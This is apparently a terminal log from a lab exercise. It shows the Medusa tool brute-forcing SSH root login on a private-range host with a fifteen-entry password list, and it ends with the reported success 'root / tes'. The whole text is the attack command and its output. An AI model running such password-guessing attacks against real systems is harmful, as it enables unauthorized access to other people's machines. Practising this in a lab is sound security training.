 naufan@naufan-X455LF:~$ medusa -u root -P list.txt -h 192.168.33.10 -M sshMedusa v2.2_rc3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Network
s <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: pentol (1 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: pentol2 (2 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: pentol3 (3 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: pentol4 (4 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: dsa (5 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: dsa33 (6 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: dfdgfd (7 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: rt3uqt (8 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: fuidtfjdb (9 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: djsgcjhcv (10 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: dnsvgxjhcvb (11 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: ewruyewru (12 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: vfkvhfdb (13 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: fdsfsdfuiydsivy (14 of 15 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.33.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: tes (15 of 15 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.33.10 User: root Password: tes [SUCCESS]
naufan@naufan-X455LF:~$